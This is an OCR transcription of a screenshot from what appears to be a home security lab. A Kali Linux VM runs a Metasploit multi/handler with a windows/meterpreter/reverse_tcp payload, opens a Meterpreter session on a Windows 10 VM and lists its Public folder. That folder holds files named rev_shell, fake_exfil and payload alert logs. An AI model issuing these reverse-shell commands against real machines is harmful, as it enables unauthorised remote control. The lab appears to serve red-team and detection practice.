 Kali purple [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4
(genmon)XXX
10:07
Home
kali@kali: ~
Session Actions Edit View Help
msf exploit(multi/handler) > use exploit/multi/handler
[*] Using configured payload windows/meterpreter/reverse_tcp
msf exploit(multi/handler) > set LHOST 192.168.1.48
LHOST ⇒ 192.168.1.48
msf exploit(multi/handler) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD ⇒ windows/meterpreter/reverse_tcp
msf exploit(multi/handler) > set LPORT 4444
LPORT ⇒ 4444
msf exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.1.48:4444
[*] Sending stage (177734 bytes) to 192.168.1.46
[*] Meterpreter session 4 opened (192.168.1.48:4444 → 192.168.1.46:52473) at 2025-09-14 10:07:09 -0400
meterpreter > ls
Listing: C:\Users\Public
Mode Size Type Last modified Name
040555/r-xr-xr-x 0 dir 2025-08-20 05:19:28 -0400 AccountPictures
040555/r-xr-xr-x 0 dir 2019-12-07 04:14:54 -0500 Desktop
040555/r-xr-xr-x 4096 dir 2025-08-20 17:41:14 -0400 Documents
040555/r-xr-xr-x 0 dir 2019-12-07 04:14:54 -0500 Downloads
040555/r-xr-xr-x 0 dir 2019-12-07 04:31:03 -0500 Libraries
040555/r-xr-xr-x 0 dir 2019-12-07 04:14:54 -0500 Music
040555/r-xr-xr-x 0 dir 2019-12-07 04:14:54 -0500 Pictures
SMB psexec connecti
New Tab
s10 [Running] - Oracle VirtualBox
ine View Input Devices Help
Learn about
picture
Manage Public
File Home Share View Application Tools
Pin to Quick access
Copy
Paste
Cut
Copy path
Paste shortcut
Move to
Copy to
Delete
Rename
New folder
Properties
Open
Edit
History
Select all
Select none
Invert selection
Clipboard Organize New Open Select
This PC > Local Disk (C:) > Users > Public
Search Public
Quick access
Desktop
Downloads
Documents
Pictures
config
etc
Public
redteam-monitor
OneDrive
This PC
3D Objects
Desktop
Documents
Downloads
ıme Date modified Type
Public Documents 8/21/2025 3:11 AM File folder
Public Downloads 12/7/2019 2:44 PM File folder
Public Music 12/7/2019 2:44 PM File folder
Public Pictures 12/7/2019 2:44 PM File folder
Public Videos 12/7/2019 2:44 PM File folder
fake_exfil 9/5/2025 10:09 PM Text Docum
payload_alerts 9/10/2025 11:37 PM CSV File
payload_monitor_csv 9/10/2025 11:36 PM Windows Po
rev_shell 9/14/2025 7:33 PM Application
splunkd 9/13/2025 5:37 AM Application
10 items 1 item selected 72.0 KB
Activate Windows
to activate Windows.